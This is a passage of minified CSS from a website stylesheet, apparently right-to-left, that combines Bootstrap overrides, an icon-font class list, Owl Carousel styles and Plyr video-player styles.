td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px;border-top-left-radius:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-right:0;border-left:none}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:none;border-left:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object{right:0;left:auto}.close{float:left}.modal-footer{text-align:left}.modal-footer .btn+.btn{margin-left:auto;margin-right:5px}.modal-footer .btn-group .btn+.btn{margin-right:-1px;margin-left:auto}.modal-footer .btn-block+.btn-block{margin-right:0;margin-left:auto}.popover{left:auto;text-align:right}.popover.top>.arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto}.popover.top>.arrow:after{margin-right:-10px;margin-left:auto}.popover.bottom>.arrow{right:50%;left:auto;margin-right:-11px;margin-left:auto}.popover.bottom>.arrow:after{margin-right:-10px;margin-left:auto}.carousel-control{right:0;bottom:0}.carousel-control.left{right:auto;left:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;right:auto;margin-right:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;left:auto;margin-left:-10px}.carousel-indicators{right:50%;left:0;margin-right:-30%;margin-left:0;padding-left:0}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:0;margin-right:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-left:0;margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}}.pull-right.flip{float:left!important}.pull-left.flip{float:right!important}.nf{font-family:custome-fonts;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-plus:before{content:"\f101"}.icon-alarm:before{content:"\f102"}.icon-alert:before{content:"\f103"}.icon-applause:before{content:"\f104"}.icon-arrow:before{content:"\f105"}.icon-arrowdown:before{content:"\f106"}.icon-arrowup:before{content:"\f107"}.icon-arwbtm:before{content:"\f108"}.icon-arwlft:before{content:"\f109"}.icon-arwtop:before{content:"\f10a"}.icon-back:before{content:"\f10b"}.icon-basket:before{content:"\f10c"}.icon-basket2:before{content:"\f10d"}.icon-bed:before{content:"\f10e"}.icon-binoculars:before{content:"\f10f"}.icon-box:before{content:"\f110"}.icon-business:before{content:"\f111"}.icon-calendar:before{content:"\f112"}.icon-camping:before{content:"\f113"}.icon-cancel:before{content:"\f114"}.icon-card:before{content:"\f115"}.icon-cart:before{content:"\f116"}.icon-cart2:before{content:"\f117"}.icon-chat:before{content:"\f118"}.icon-check:before{content:"\f119"}.icon-clipboard:before{content:"\f11a"}.icon-close:before{content:"\f11b"}.icon-close2:before{content:"\f11c"}.icon-comment-1:before{content:"\f11d"}.icon-comment:before{content:"\f11e"}.icon-comment2:before{content:"\f11f"}.icon-comment3:before{content:"\f120"}.icon-comment4:before{content:"\f121"}.icon-communication:before{content:"\f122"}.icon-copy:before{content:"\f123"}.icon-delete:before{content:"\f124"}.icon-document:before{content:"\f125"}.icon-dots:before{content:"\f126"}.icon-down:before{content:"\f127"}.icon-draw:before{content:"\f128"}.icon-dropdown:before{content:"\f129"}.icon-dropdown2:before{content:"\f12a"}.icon-dropdown3:before{content:"\f12b"}.icon-dropup:before{content:"\f12c"}.icon-edit:before{content:"\f12d"}.icon-edit2:before{content:"\f12e"}.icon-email:before{content:"\f12f"}.icon-envelope:before{content:"\f130"}.icon-exclamation:before{content:"\f131"}.icon-exit:before{content:"\f132"}.icon-fast-truck:before{content:"\f133"}.icon-filter:before{content:"\f134"}.icon-fingerprint:before{content:"\f135"}.icon-fish_square:before{content:"\f136"}.icon-fnfl:before{content:"\f137"}.icon-gallery:before{content:"\f138"}.icon-google:before{content:"\f139"}.icon-heart:before{content:"\f13a"}.icon-home:before{content:"\f13b"}.icon-inf:before{content:"\f13c"}.icon-info:before{content:"\f13d"}.icon-info2:before{content:"\f13e"}.icon-insta:before{content:"\f13f"}.icon-instagram:before{content:"\f140"}.icon-instagram2:before{content:"\f141"}.icon-interface:before{content:"\f142"}.icon-larrow:before{content:"\f143"}.icon-larrowb:before{content:"\f144"}.icon-left-arrow:before{content:"\f145"}.icon-leftarrow:before{content:"\f146"}.icon-leftcurve:before{content:"\f147"}.icon-like:before{content:"\f148"}.icon-location:before{content:"\f149"}.icon-Location:before{content:"\f14a"}.icon-location2:before{content:"\f14b"}.icon-location3:before{content:"\f14c"}.icon-love:before{content:"\f14d"}.icon-ltrarrw:before{content:"\f14e"}.icon-ltrarrwb:before{content:"\f14f"}.icon-mail:before{content:"\f150"}.icon-map:before{content:"\f151"}.icon-mapsflag:before{content:"\f152"}.icon-menu:before{content:"\f153"}.icon-minus:before{content:"\f154"}.icon-minusnew:before{content:"\f155"}.icon-mobile:before{content:"\f156"}.icon-mobile2:before{content:"\f157"}.icon-mobile3:before{content:"\f158"}.icon-name:before{content:"\f159"}.icon-off:before{content:"\f15a"}.icon-packing:before{content:"\f15b"}.icon-pen:before{content:"\f15c"}.icon-phone_num:before{content:"\f15d"}.icon-phone:before{content:"\f15e"}.icon-phone2:before{content:"\f15f"}.icon-play:before{content:"\f160"}.icon-play2:before{content:"\f161"}.icon-play3:before{content:"\f162"}.icon-plus:before{content:"\f163"}.icon-plus2:before{content:"\f164"}.icon-plyr-airplay:before{content:"\f165"}.icon-plyr-captions-off:before{content:"\f166"}.icon-plyr-captions-on:before{content:"\f167"}.icon-plyr-download:before{content:"\f168"}.icon-plyr-enter-fullscreen:before{content:"\f169"}.icon-plyr-exit-fullscreen:before{content:"\f16a"}.icon-plyr-fast-forward:before{content:"\f16b"}.icon-plyr-logo-vimeo:before{content:"\f16c"}.icon-plyr-logo-youtube:before{content:"\f16d"}.icon-plyr-muted:before{content:"\f16e"}.icon-plyr-pause:before{content:"\f16f"}.icon-plyr-pip:before{content:"\f170"}.icon-plyr-play:before{content:"\f171"}.icon-plyr-restart:before{content:"\f172"}.icon-plyr-rewind:before{content:"\f173"}.icon-plyr-settings:before{content:"\f174"}.icon-plyr-volume:before{content:"\f175"}.icon-product:before{content:"\f176"}.icon-profile-haji:before{content:"\f177"}.icon-profile-haji2:before{content:"\f178"}.icon-profile:before{content:"\f179"}.icon-question:before{content:"\f17a"}.icon-r-btn-slider-m7:before{content:"\f17b"}.icon-rarrow:before{content:"\f17c"}.icon-rarrowb:before{content:"\f17d"}.icon-reply:before{content:"\f17e"}.icon-return:before{content:"\f17f"}.icon-rightcurve:before{content:"\f180"}.icon-salad:before{content:"\f181"}.icon-search:before{content:"\f182"}.icon-search2:before{content:"\f183"}.icon-search3:before{content:"\f184"}.icon-security:before{content:"\f185"}.icon-shopping:before{content:"\f186"}.icon-slash:before{content:"\f187"}.icon-star:before{content:"\f188"}.icon-telegram:before{content:"\f189"}.icon-thumbs-up:before{content:"\f18a"}.icon-tick-(1):before{content:"\f18b"}.icon-tik:before{content:"\f18c"}.icon-top:before{content:"\f18d"}.icon-tracking:before{content:"\f18e"}.icon-truck:before{content:"\f18f"}.icon-twitter:before{content:"\f190"}.icon-user:before{content:"\f191"}.icon-vehicle:before{content:"\f192"}.icon-visibility:before{content:"\f193"}.icon-weapons:before{content:"\f194"}.icon-weblog:before{content:"\f195"}.icon-weight:before{content:"\f196"}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,"Avenir Next","Helvetica Neue","Segoe UI",Helvetica,Arial,sans-serif;font-variant-numeric:tabular-nums;font-weight:500;line-height:1.7;max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease}.plyr audio,.plyr video{border-radius:inherit;height:auto;vertical-align:middle;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui ::after,.plyr--full-ui ::before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5764;border-radius:2px;color:#fff;font-size:9px;line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;color:#fff;display:none;font-size:14px;left:0;padding:10px;position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions .plyr__caption{background:rgba(0,0,0,.8);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__captions .plyr__caption div{display:inline}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:16px;padding:20px}}@media (min-width:768px){.plyr__captions{font-size:18px}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px)}.plyr__control{background:0 0;border:0;border-radius:3px;color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;position:relative;transition:all .3s ease}.plyr__control svg{display:block;fill:currentColor;height:18px;pointer-events:none;width:18px}.plyr__control:focus{outline:0}.plyr__control.plyr__tab-focus{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}a.plyr__control{text-decoration:none}a.plyr__control::after,a.plyr__control::before{display:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed{display:none}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded="true"]{background:#00b3ff;color:#fff}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded="true"]{background:#00b3ff;color:#fff}.plyr__control--overlaid{background:rgba(0,179,255,.8);border:0;border-radius:100%;color:#fff;display:none;left:50%;padding:15px;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{background:#00b3ff}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr__controls .plyr__controls__item.plyr__volume{padding-right:5px}.plyr__controls .plyr__controls__item.plyr__volume:first-child{padding-right:0}.plyr__controls:empty{display:none}.plyr--audio .plyr__controls{background:#fff;border-radius:inherit;color:#4a5764;padding:10px}.plyr--video .plyr__controls{background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.7));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;left:0;padding:20px 5px 5px;position:absolute;right:0;transition:opacity .4s ease-in-out , transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:35px 10px 10px}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr [data-plyr="airplay"],.plyr [data-plyr="captions"],.plyr [data-plyr="fullscreen"],.plyr [data-plyr="pip"]{display:none}.plyr--airplay-supported [data-plyr="airplay"],.plyr--captions-enabled [data-plyr="captions"],.plyr--fullscreen-enabled [data-plyr="fullscreen"],.plyr--pip-supported [data-plyr="pip"]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded="true"] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded="true"] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:rgba(255,255,255,.9);border-radius:4px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:16px;margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1) , width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container::after{border:4px solid transparent;border-top-color:rgba(255,255,255,.9);content:'';height:0;position:absolute;right:15px;top:100%;width:0}.plyr__menu__container [role="menu"]{padding:7px}.plyr__menu__container [role="menuitem"],.plyr__menu__container [role="menuitemradio"]{margin-top:2px}.plyr__menu__container [role="menuitem"]:first-child,.plyr__menu__container [role="menuitemradio"]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5764;display:flex;font-size:14px;padding:4px 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control::after{border:4px solid transparent;content:'';position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px}.plyr__menu__container .plyr__control--forward::after{border-left-color:rgba(74,87,100,.8);right:5px}.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,.plyr__menu__container .plyr__control--forward:hover::after{border-left-color:currentColor}.plyr__menu__container .plyr__control--back{font-weight:500;margin:7px;margin-bottom:3px;padding-left:28px;position:relative;width:calc(100% - 14px)}.plyr__menu__container .plyr__control--back::after{border-right-color:rgba(74,87,100,.8);left:7px}.plyr__menu__container .plyr__control--back::before{background:#c1c9d1;box-shadow:0 1px 0 #fff;content:'';height:1px;left:0;margin-top:4px;overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,.plyr__menu__container .plyr__control--back:hover::after{border-right-color:currentColor}.plyr__menu__container .plyr__control[role="menuitemradio"]{padding-left:7px}.plyr__menu__container .plyr__control[role="menuitemradio"]::after,.plyr__menu__container .plyr__control[role="menuitemradio"]::before{border-radius:100%}.plyr__menu__container .plyr__control[role="menuitemradio"]::before{background:rgba(0,0,0,.1);content:'';display:block;flex-shrink:0;height:16px;margin-right:10px;transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role="menuitemradio"]::after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease , opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role="menuitemradio"][aria-checked="true"]::before{background:#00b3ff}.plyr__menu__container .plyr__control[role="menuitemradio"][aria-checked="true"]::after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role="menuitemradio"].plyr__tab-focus::before,.plyr__menu__container .plyr__control[role="menuitemradio"]:hover::before{background:rgba(0,0,0,.1)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;overflow:hidden;padding-left:25px;pointer-events:none}.plyr--full-ui input[type="range"]{-webkit-appearance:none;background:0 0;border:0;border-radius:26px;color:#00b3ff;display:block;height:19px;margin:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type="range"]::-webkit-slider-runnable-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none;background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0))}.plyr--full-ui input[type="range"]::-webkit-slider-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;-webkit-appearance:none;margin-top:-4px}.plyr--full-ui input[type="range"]::-moz-range-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type="range"]::-moz-range-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px}.plyr--full-ui input[type="range"]::-moz-range-progress{background:currentColor;border-radius:2.5px;height:5px}.plyr--full-ui input[type="range"]::-ms-track{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;color:transparent}.plyr--full-ui input[type="range"]::-ms-fill-upper{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none}.plyr--full-ui input[type="range"]::-ms-fill-lower{background:0 0;border:0;border-radius:2.5px;height:5px;transition:box-shadow .3s ease;-ms-user-select:none;user-select:none;background:currentColor}.plyr--full-ui input[type="range"]::-ms-thumb{background:#fff;border:0;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2);height:13px;position:relative;transition:all .2s ease;width:13px;margin-top:0}.plyr--full-ui input[type="range"]::-ms-tooltip{display:none}.plyr--full-ui input[type="range"]:focus{outline:0}.plyr--full-ui input[type="range"]::-moz-focus-outer{border:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-webkit-slider-runnable-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-moz-range-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui input[type="range"].plyr__tab-focus::-ms-track{box-shadow:0 0 0 5px rgba(0,179,255,.5);outline:0}.plyr--full-ui.plyr--video input[type="range"]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]::-moz-range-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]::-ms-track{background-color:rgba(255,255,255,.25)}.plyr--full-ui.plyr--video input[type="range"]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type="range"]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--video input[type="range"]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2) , 0 0 0 3px rgba(255,255,255,.5)}.plyr--full-ui.plyr--audio input[type="range"]::-webkit-slider-runnable-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type="range"]::-moz-range-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type="range"]::-ms-track{background-color:rgba(193,201,209,.66)}.plyr--full-ui.plyr--audio input[type="range"]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type="range"]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr--full-ui.plyr--audio input[type="range"]:active::-ms-thumb{box-shadow:0 1px 1px rgba(0,0,0,.15) , 0 0 0 1px rgba(35,41,47,.2) , 0 0 0 3px rgba(0,0,0,.1)}.plyr__poster{background-color:#000;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr__time{font-size:14px}.plyr__time+.plyr__time::before{content:'\2044';margin-right:10px}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr--video .plyr__time{text-shadow:0 1px 1px rgba(0,0,0,.15)}.plyr__tooltip{background:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);color:#4a5764;font-size:14px;font-weight:500;left:50%;line-height:1.3;margin-bottom:10px;opacity:0;padding:5px 7.5px;pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease , opacity .2s .1s ease;white-space:nowrap;z-index:2}.plyr__tooltip::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%,0) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translate(0,10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before{left:16px}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translate(0,10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip::before{left:auto;right:16px;transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0,0) scale(1)}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;border-radius:inherit;overflow:hidden;position:relative;z-index:0}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr__progress{left:6.5px;margin-right:13px;position:relative}.plyr__progress input[type="range"],.plyr__progress__buffer{margin-left:-6.5px;margin-right:-6.5px;width:calc(100% + 13px)}.plyr__progress input[type="range"]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{font-size:14px;left:0}.plyr__progress__buffer{-webkit-appearance:none;background:0 0;border:0;border-radius:100px;height:5px;left:0;margin-top:-2.5px;padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:0 0}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;transition:width .2s ease}.plyr--video .plyr__progress__buffer{box-shadow:0 1px 1px rgba(0,0,0,.15);color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress__buffer{color:rgba(193,201,209,.66)}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,rgba(35,41,47,.6) 25%,transparent 25%,transparent 50%,rgba(35,41,47,.6) 50%,rgba(35,41,47,.6) 75%,transparent 75%,transparent);background-repeat:repeat-x;background-size:25px 25px;color:transparent}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading 